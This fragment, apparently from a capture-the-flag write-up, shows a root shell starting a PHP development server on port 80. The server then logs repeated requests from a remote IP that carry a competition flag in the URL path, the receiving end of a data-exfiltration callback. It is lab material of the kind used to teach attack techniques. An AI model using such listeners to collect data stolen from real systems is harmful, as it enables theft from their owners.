 [root@zeros ~]# php -S 0.0.0.0:80
PHP 5.4.16 Development Server started at Sun Aug  4 20:22:37 2019
Listening on http://0.0.0.0:80
Document root is /root
Press Ctrl-C to quit.
[Sun Aug  4 20:25:49 2019] 222.85.25.41:50980 [200]: /de1ctfW3b_ANND_PWNNN_C1ou9mus1c_revvvv11
[Sun Aug  4 20:25:49 2019] 222.85.25.41:50982 [200]: /de1ctfW3b_ANND_PWNNN_C1ou9mus1c_revvvv11
[Sun Aug  4 20:25:50 2019] 222.85.25.41:50984 [200]: /de1ctfW3b_ANND_PWNNN_C1ou9mus1c_revvvv11
[Sun Aug  4 20:25:50 2019] 222.85.25.41:50986 [200]: /de1ctfW3b_ANND_PWNNN_C1ou9mus1c_revvvv11
[Sun Aug  4 20:25:52 2019] 222.85.25.41:50988 [200]: /de1ctfW3b_ANND_PWNNN_C1ou9mus1c_revvvv11